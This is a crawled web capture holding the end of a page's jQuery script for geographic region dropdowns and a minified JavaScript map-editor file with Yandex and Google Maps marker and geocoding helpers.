        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $cities = $($block).find('.j-select-city'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword'),
            pkey = $(this).data('pkey'),
            cityUrl = url;

        if (!reg) return;

        if (isUserModule) {
            if (pkey) {
                cityUrl += pkey + '/'
            }
            $($cities).find('.j-c-all').attr('href', cityUrl + keyword + '/')
        }
    });

    $('.j-select-country').on('click', '.j-select', function(e){
        e.preventDefault();

        let $block = $('#j-geo-region-dropdown'),
            $regions = $($block).find('.j-select-region'),
            $noRegion = $($block).find('.j-select-city-noregion'),
            reg = $(this).data('id'),
            keyword = $(this).data('keyword');

        if (!reg) return;

        if(isUserModule) {
            $($regions).find('.j-c-all').attr('href', url+keyword+'/')
            $($noRegion).find('.j-c-all').attr('href', url+keyword+'/')
        }
    });
    
//]]></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4c54bf239024d21b220750fea1c0d25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://welldoneby.com/files/min/editor.bc23775d0ea00b900a364d36c3c0b3a1.js?v=ddfad6
body_size: 1740
content:
function bffmapEditorYandex(){var o,map,$coords=[],marker,markerIsDraggable;function init(options,center){setOptions(options);if(center){var coords=[];if($coords.length==1){coords=$coords.val().split(',',2)}else if($coords.length==2){coords=[$coords[0].val(),$coords[1].val()]}
map.setCenter(coords)}
marker=new ymaps.Placemark(map.getCenter(),o.markerProperties,o.markerOptions);map.geoObjects.add(marker);if(markerIsDraggable){marker.events.add('dragend',function(e){updateMarker(marker.geometry.getCoordinates())});map.events.add('click',function(e){updateMarker(e.get((o.version=='2.1'?'coords':'coordPosition')))})}
if(o.searchInit!==!1){var oMapSearchCtrl=new ymaps.control.SearchControl(o.searchOptions);oMapSearchCtrl.events.add('resultselect',function(e){oMapSearchCtrl.getResult(e.get((o.version=='2.1'?'index':'resultIndex'))).then(function(res){var coords=res.geometry.getCoordinates();updateMarker(coords,!1);map.panTo(coords);updateAddress(res.properties.get('name'))})});map.controls.add(oMapSearchCtrl,{left:'40px',top:'10px'})}}
function setOptions(options){o=$.extend({map:!1,coords:[],address:!1,onAddress:!1,addressKind:'normal',markerProperties:{},markerOptions:{draggable:!0,hasBalloon:!1},searchInit:!1,searchOptions:{},updateAddressIgnoreClass:'',version:'2.0',coordsPrecision:6},options||{});if(o.searchInit!==!1){switch(o.version){case '2.1':o.searchOptions=$.extend(!0,{options:{noPlacemark:!0,noCentering:!0,noPopup:!1,resultsPerPage:3}},o.searchOptions);break;case'2.0':default:o.searchOptions=$.extend({width:500,noPlacemark:!0,noCentering:!0,noPopup:!0,resultsPerPage:3},o.searchOptions);break}}
if(options.hasOwnProperty('map'))map=o.map;if(options.hasOwnProperty('coords'))$coords=o.coords;markerIsDraggable=(o.markerOptions.draggable===!0)}
function updateMarker(coords,updateAddr,panToAddr){coords=bff.map.coordsFromString(coords);marker.geometry.setCoordinates(coords);if($coords.length==1){$coords.val([coords[0].toPrecision(o.coordsPrecision),coords[1].toPrecision(o.coordsPrecision)].join(','))}else if($coords.length==2){$coords[0].val(coords[0].toPrecision(o.coordsPrecision));$coords[1].val(coords[1].toPrecision(o.coordsPrecision))}
if(updateAddr!==!1){updateAddress(coords)}
if((panToAddr||panToAddr===0)&&$(map.container.getElement()).parent().is(':visible')){map.panTo(coords,{duration:panToAddr})}
if(o.onUpdate)o.onUpdate(marker)}
function updateAddress(a){if((o.address===!1&&o.onAddress===!1)||(o.updateAddressIgnoreClass.length>0&&o.address.hasClass(o.updateAddressIgnoreClass)))
return;try{if($.isArray(a)){var coords=a;var opts={};var _addr='';switch(o.addressKind){case !1:{ymaps.geocode(coords,opts).then(function(res){var names=[];res.geoObjects.each(function(obj){names.push(obj.properties.get('name'))});_addr=names.reverse().join(', ');if(o.address){o.address.val(_addr)}
if(o.onAddress){o.onAddress(_addr)}})}break;case 'normal':{opts.kind='house';ymaps.geocode(coords,opts).then(function(res){_addr=res.geoObjects.get(0).properties.get('name');coords=res.geoObjects.get(0).geometry.getCoordinates();ymaps.geocode(coords,{kind:'locality'}).then(function(res){try{_addr=res.geoObjects.get(0).properties.get('name')+', '+_addr;if(o.address){o.address.val(_addr)}
if(o.onAddress){o.onAddress(_addr)}}catch(e){}})})}break;default:{opts.kind=o.addressKind;ymaps.geocode(coords,opts).then(function(res){var names=[];res.geoObjects.each(function(obj){names.push(obj.properties.get('name'))});try{_addr=res.geoObjects.get(0).properties.get('name');if(o.address){o.address.val(_addr)}
if(o.onAddress){o.onAddress(_addr)}}catch(e){}})}break}}else{if(o.address){o.address.val(new String(a))}
if(o.onAddress){o.onAddress(new String(a))}}}catch(e){}}
function fireUpdate(){updateMarker(marker.geometry.getCoordinates())}
function centerByMarker(){map.setCenter(marker.geometry.getCoordinates())}
return{init:init,setOptions:setOptions,fireUpdate:fireUpdate,updateMarker:updateMarker,centerByMarker:centerByMarker,search:function(addr,panDuration,callback){var geo=ymaps.geocode(addr,{results:1});geo.then(function(res){if(res.geoObjects.getLength()){var obj=res.geoObjects.get(0);var coords=obj.geometry.getCoordinates();updateMarker(coords,!1,panDuration);if(callback)callback(obj,coords)}})}}}
function bffmapEditorGoogle(){var o,map,$coords=[],marker,markerIsDraggable;function init(options,center){setOptions(options);if(center){var coords=[];if($coords.length==1){coords=$coords.val().split(',',2)}else if($coords.length==2){coords=[$coords[0].val(),$coords[1].val()]}
map.setCenter({lat:coords[0],lng:coords[1]})}
o.markerOptions=$.extend(o.markerOptions,{position:map.getCenter(),map:map});marker=new google.maps.Marker(o.markerOptions);if(markerIsDraggable){google.maps.event.addListener(marker,'dragend',function(e){updateMarker(marker.getPosition())});google.maps.event.addListener(map,'click',function(e){updateMarker(e.latLng)})}}
function setOptions(options){o=$.extend({map:!1,coords:[],address:!1,onAddress:!1,addressKind:'normal',markerOptions:{draggable:!0,animation:google.maps.Animation.DROP},searchBox:!1,updateAddressIgnoreClass:''},options||{});if(options.hasOwnProperty('map'))map=o.map;if(options.hasOwnProperty('coords'))$coords=o.coords;if(o.searchBox!==!1){var inputSearch=document.getElementById(o.searchBox);map.controls[google.maps.ControlPosition.TOP_LEFT].push(inputSearch);inputSearch.style.display='block';var searchBox=new google.maps.places.SearchBox(inputSearch);google.maps.event.addListener(searchBox,'places_changed',function(e){nothing(e);var places=searchBox.getPlaces();if(places.length==0){return}
var place=places[0];updateMarker(place.geometry.location,!1,!0);updateAddress(place.formatted_address)});google.maps.event.addListener(map,'bounds_changed',function(){var bounds=map.getBounds();searchBox.setBounds(bounds)})}
markerIsDraggable=(o.markerOptions.draggable===!0)}
function updateMarker(coords,updateAddr,panToAddr){if(!(coords instanceof google.maps.LatLng)){coords=bff.map.coordsFromString(coords)}
marker.setPosition(coords);var coordsString=coords.toUrlValue();if($coords.length==1){$coords.val(coordsString)}else if($coords.length==2){coordsString=coordsString.split(',',2);$coords[0].val(coordsString[0]);$coords[1].val(coordsString[1])}
if(updateAddr!==!1){updateAddress(coords)}
if((panToAddr||panToAddr===0)&&$(map.getDiv()).parent().is(':visible')){map.panTo(coords)}
if(o.onUpdate)o.onUpdate(marker)}
function updateAddress(a){if((o.address===!1&&o.onAddress===!1)||(o.updateAddressIgnoreClass.length>0&&o.address.hasClass(o.updateAddressIgnoreClass)))
return;try{if(a instanceof google.maps.LatLng){var _addr=[];switch(o.addressKind){case 'region':_addr=['country','city'];break;case 'normal':_addr=['city','street','house'];break;case 'house':_addr=['street','house'];break}
var geocoder=new google.maps.Geocoder();geocoder.geocode({'latLng':a},function(results,status){if(status==google.maps.GeocoderStatus.OK&&results[0]){var ex=explainResult(results[0]);var res=[];if(_addr.length>0){for(var i in _addr){var k=_addr[i];if(ex.hasOwnProperty(k)&&ex[k].length){res.push(ex[k])}}}else{res=[results[0].formatted_address]}
if(o.address){o.address.val(res.join(', '))}
if(o.onAddress){o.onAddress(res.join(', '))}}})}else{if(o.address){o.address.val(new String(a))}
if(o.onAddress){o.onAddress(new String(a))}}}catch(e){}}
function explainResult(res){var data={country:'',state:'',city:'',street:'',house:'',establishment:'',postal_code:''};for(var i=0;i<res.address_components.length;i++){var addr=res.address_components[i];switch(addr.types[0]){case 'country':data.country=addr.long_name;break;case 'administrative_area_level_1':data.state=addr.long_name;break;case 'locality':data.city=addr.long_name;break;case 'route':data.street=addr.long_name;break;case 'street_number':data.house=addr.long_name;break;case 'establishment':data.establishment=addr.long_name;break;case 'postal_code':data.postal_code=addr.short_name;break}}
return data}
function fireUpdate(){updateMarker(marker.getPosition())}
function centerByMarker(){map.setCenter(marker.getPosition())}
return{init:init,setOptions:setOptions,fireUpdate:fireUpdate,updateMarker:updateMarker,centerByMarker:centerByMarker,search:function(addr,panDuration,callback){var geocoder=new google.maps.Geocoder();geocoder.geocode({'address':addr},function(results,status){if(status==google.maps.GeocoderStatus.OK&&results[0]){var obj=results[0];var coords=obj.geometry.location;updateMarker(coords,!1,panDuration);if(callback)callback(obj,coords)}})}}}